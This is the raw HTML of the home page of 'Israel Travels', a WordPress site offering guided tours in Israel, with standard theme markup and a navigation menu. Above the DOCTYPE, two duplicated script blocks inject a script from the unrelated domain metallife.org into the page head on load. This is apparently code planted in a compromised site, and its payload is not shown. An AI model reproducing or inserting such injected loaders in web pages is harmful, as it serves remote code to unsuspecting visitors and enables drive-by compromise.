

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://israeltravels.com/kjvsgd/rrujhj-c.html
body_size: 11532
content:
<script src="//code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "//metallife.org/mGRLxkdy";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="//code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "//metallife.org/mGRLxkdy";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Home | Israel Travels</title>
<!-- Created by Artisteer v4.1.0.59861 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<link rel="stylesheet" href="//www.israeltravels.com/wp-content/themes/israeltravels/style.css" media="screen" />
<link rel="pingback" href="//www.israeltravels.com/xmlrpc.php" />

	  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Israel Travels &raquo; Feed" href="//www.israeltravels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Israel Travels &raquo; Comments Feed" href="//www.israeltravels.com/comments/feed/" />
<link rel='canonical' href='//www.israeltravels.com/' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.israeltravels.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//www.israeltravels.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='collapscore-css-css' href='//www.israeltravels.com/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='//www.israeltravels.com/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='//www.israeltravels.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='//www.israeltravels.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css' href='//www.israeltravels.com/wp-content/plugins/new-royalslider/lib/royalslider/royalslider.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='rsUni-css-css' href='//www.israeltravels.com/wp-content/plugins/new-royalslider/lib/royalslider/skins/universal/rs-universal.css?ver=3.3.9' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='style.ie7.css-css' href='//www.israeltravels.com/wp-content/themes/israeltravels/style.ie7.css?ver=6.4.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='style.responsive.css-css' href='//www.israeltravels.com/wp-content/themes/israeltravels/style.responsive.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='//fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fps-style-css' href='//www.israeltravels.com/wp-content/plugins/featured-posts-scroll/css/featuredposts.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fps-style-dynamic-css' href='//www.israeltravels.com/wp-content/plugins/featured-posts-scroll/css/fps.css.php?ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="//www.israeltravels.com/wp-content/themes/israeltravels/jquery.js?ver=6.4.2" id="jquery-js"></script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/plugins/featured-posts-scroll/js/fps.js.php?ver=6.4.2" id="fps-js-dynamic-js"></script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/themes/israeltravels/script.js?ver=6.4.2" id="script.js-js"></script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/themes/israeltravels/script.responsive.js?ver=6.4.2" id="script.responsive.js-js"></script>
<link rel="//api.w.org/" href="//www.israeltravels.com/wp-json/" /><link rel="alternate" type="application/json" href="//www.israeltravels.com/wp-json/wp/v2/pages/2376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.israeltravels.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='//www.israeltravels.com/' />
<link rel="alternate" type="application/json+oembed" href="//www.israeltravels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.israeltravels.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.israeltravels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.israeltravels.com%2F&#038;format=xml" />
<link rel="shortcut icon" href="//www.israeltravels.com/wp-content/themes/israeltravels/favicon.ico" />		<style type="text/css" id="wp-custom-css">
			.comments-area {
  display: none;
}
.art-comments {
  display: none;
}
.art-commentsform {
  display: none;
}		</style>
		<style>.art-content .post-2376 .layout-item-0 { margin-bottom: 3px;  }
.art-content .post-2376 .layout-item-1 { border-right-style:dotted;border-right-width:0px;border-right-color:#B2C2D1; padding-right: 10px;padding-left: 10px;  }
.art-content .post-2376 .layout-item-2 { padding-right: 10px;padding-left: 10px;  }
.ie7 .art-post .art-layout-cell {border:none !important; padding:0 !important; }
.ie6 .art-post .art-layout-cell {border:none !important; padding:0 !important; }

</style><!--htops--></head>
<body class="home page-template-default page page-id-2376 page-parent">

<div id="art-main">
<nav class="art-nav">
    
<ul class="art-hmenu menu-18">
	<li class="menu-item-2312"><a title="Home" href="//www.israeltravels.com/">Home</a>
	</li>
	<li class="menu-item-2315"><a title="About Us" href="//www.israeltravels.com/about-us/">About Us</a>
	</li>
	<li class="menu-item-2440"><a title="Testimonials" href="//www.israeltravels.com/testimonials/">Testimonials</a>
	</li>
	<li class="menu-item-2314"><a title="Q&amp;A" href="//www.israeltravels.com/qa/">Q&#038;A</a>
	</li>
	<li class="menu-item-2326"><a title="Private Guided Tours" href="//www.israeltravels.com/guided-tours/">Private Guided Tours</a>
	<ul>
		<li class="menu-item-3105"><a title="One Day Tours" href="//www.israeltravels.com/guided-tours/one-day-tours/">One Day Tours</a>
		</li>
		<li class="menu-item-2327"><a title="Adventure Guided Tour" href="//www.israeltravels.com/guided-tours/adventure-guided-tour/">Adventure Guided Tour</a>
		</li>
		<li class="menu-item-2328"><a title="Bar/Bat Mitzvah" href="//www.israeltravels.com/guided-tours/barbat-mitzvah/">Bar/Bat Mitzvah</a>
		</li>
		<li class="menu-item-2329"><a title="Heritage Guided Tour" href="//www.israeltravels.com/guided-tours/heritage-guided-tour/">Heritage Guided Tour</a>
		</li>
		<li class="menu-item-2330"><a title="Highlights" href="//www.israeltravels.com/guided-tours/highlights/">Highlights</a>
		<ul>
			<li class="menu-item-2331"><a title="JERUSALEM: The City Of David – Ancient Jerusalem" href="//www.israeltravels.com/guided-tours/highlights/jerusalem-the-city-of-david-ancient-jerusalem/">JERUSALEM: The City Of David – Ancient&hellip;</a>
			<ul>
				<li class="menu-item-2332"><a title="JERUSALEM: The Old City: Jerusalem Within The Walls" href="//www.israeltravels.com/guided-tours/highlights/jerusalem-the-old-city-jerusalem-within-the-walls/">JERUSALEM: The Old City: Jerusalem&hellip;</a>
				</li>
				<li class="menu-item-2333"><a title="OUTSIDE OF JERUSALEM: Gamla" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-gamla/">OUTSIDE OF JERUSALEM: Gamla</a>
				</li>
				<li class="menu-item-2334"><a title="OUTSIDE OF JERUSALEM: Massada" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-massada/">OUTSIDE OF JERUSALEM: Massada</a>
				</li>
				<li class="menu-item-2335"><a title="OUTSIDE OF JERUSALEM: Tel Aviv" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-tel-aviv/">OUTSIDE OF JERUSALEM: Tel Aviv</a>
				</li>
				<li class="menu-item-2336"><a title="Caesarea" href="//www.israeltravels.com/guided-tours/highlights/caesarea-2/">Caesarea</a>
				</li>
				<li class="menu-item-2337"><a title="Christian Site: Nazareth" href="//www.israeltravels.com/guided-tours/highlights/christian-site-nazareth/">Christian Site: Nazareth</a>
				</li>
				<li class="menu-item-2338"><a title="Christian Site: The Church Of The Holy Sepulcher" href="//www.israeltravels.com/guided-tours/highlights/christian-site-the-church-of-the-holy-sepulcher/">Christian Site: The Church Of The Holy&hellip;</a>
				</li>
				<li class="menu-item-2339"><a title="Christian Site: The Sea Of Galilee" href="//www.israeltravels.com/guided-tours/highlights/christian-site-the-sea-of-galilee/">Christian Site: The Sea Of Galilee</a>
				</li>
				<li class="menu-item-2340"><a title="JERUSALEM: Israel Museum" href="//www.israeltravels.com/guided-tours/highlights/jerusalem-israel-museum/">JERUSALEM: Israel Museum</a>
				</li>
				<li class="menu-item-2341"><a title="OUTSIDE OF JERUSALEM:  Acre-Acco" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-acre-acco/">OUTSIDE OF JERUSALEM:  Acre-Acco</a>
				</li>
				<li class="menu-item-2342"><a title="OUTSIDE OF JERUSALEM:  Banias Nature Reserve" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-banias-nature-reserve/">OUTSIDE OF JERUSALEM:  Banias Nature&hellip;</a>
				</li>
				<li class="menu-item-2343"><a title="OUTSIDE OF JERUSALEM: Beit She&#039;an" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem/">OUTSIDE OF JERUSALEM: Beit She&#8217;an</a>
				</li>
			</ul>
			</li>
			<li class="menu-item-2344"><a title="Holy Land Guided Tour" href="//www.israeltravels.com/guided-tours/holy-land-guided-tour/">Holy Land Guided Tour</a>
			</li>
			<li class="menu-item-2345"><a title="Jerusalem Guided Tour" href="//www.israeltravels.com/guided-tours/jerusalem-guided-tour/">Jerusalem Guided Tour</a>
			</li>
			<li class="menu-item-2346"><a title="Nature Guided Tour" href="//www.israeltravels.com/guided-tours/nature-guided-tour/">Nature Guided Tour</a>
			</li>
			<li class="menu-item-2347"><a title="SpecialNeeds Guided Tour" href="//www.israeltravels.com/guided-tours/special-needs-guided-tour/">SpecialNeeds Guided Tour</a>
			</li>
			<li class="menu-item-2348"><a title="Tours For Families With Children" href="//www.israeltravels.com/guided-tours/tours-for-families-with-children/">Tours For Families With Children</a>
			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li class="menu-item-2321"><a title="Books and Photos" href="//www.israeltravels.com/avivas-books/">Books And Photos</a>
	<ul>
		<li class="menu-item-2819"><a title="Shmuel&#039;s Photos" href="//www.israeltravels.com/shmuels-photos/">Shmuel&#8217;s Photos</a>
		</li>
		<li class="menu-item-2322"><a title="Israel&#039;s Northern Landscapes" href="//www.israeltravels.com/avivas-books/israels-northern-landscapes/">Israel&#8217;s Northern Landscapes</a>
		</li>
		<li class="menu-item-2323"><a title="Beyond The Walls: Churches Of Jerusalem" href="//www.israeltravels.com/avivas-books/beyond-the-walls-churches-of-jerusalem/">Beyond The Walls: Churches Of Jerusalem</a>
		</li>
		<li class="menu-item-2324"><a title="From Metulla To Eilat" href="//www.israeltravels.com/avivas-books/from-metulla-to-eilat/">From Metulla To Eilat</a>
		</li>
		<li class="menu-item-2325"><a title="Jerusalem EasyWalks" href="//www.israeltravels.com/avivas-books/1051-2/">Jerusalem EasyWalks</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2306"><a title="Contact Us" href="//www.israeltravels.com/contact-us/">Contact Us</a>
	</li>
	<li class="menu-item-2497"><a title="Blog" href="//www.israeltravels.com/blog/">Blog</a>
	</li>
	<li class="menu-item-2309"><a title="עברית" href="//www.israeltravels.com/israel-travels-hebrew/">עברית</a>
	</li>
</ul>
 
    </nav>
<header class="art-header"><div class="art-widget widget widget_block" id="block-8" ><div class="art-widget-content">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="405" height="123" src="//www.israeltravels.com/wp-content/uploads/2013/05/israeltravelslog.png" alt="" class="wp-image-2499" srcset="//www.israeltravels.com/wp-content/uploads/2013/05/israeltravelslog.png 405w, //www.israeltravels.com/wp-content/uploads/2013/05/israeltravelslog-300x91.png 300w" sizes="(max-width: 405px) 100vw, 405px" /></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="596" height="123" src="//www.israeltravels.com/wp-content/uploads/2013/05/checkprivatetours.png" alt="" class="wp-image-2498" srcset="//www.israeltravels.com/wp-content/uploads/2013/05/checkprivatetours.png 596w, //www.israeltravels.com/wp-content/uploads/2013/05/checkprivatetours-300x61.png 300w" sizes="(max-width: 596px) 100vw, 596px" /></figure>
</div>
</div>
</div></div>
</div></div>


    <div class="art-shapes">

            </div>




                
                    
</header>

<div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content">							<article id="post-2376"  class="art-post art-article  post-2376 page type-page status-publish hentry">
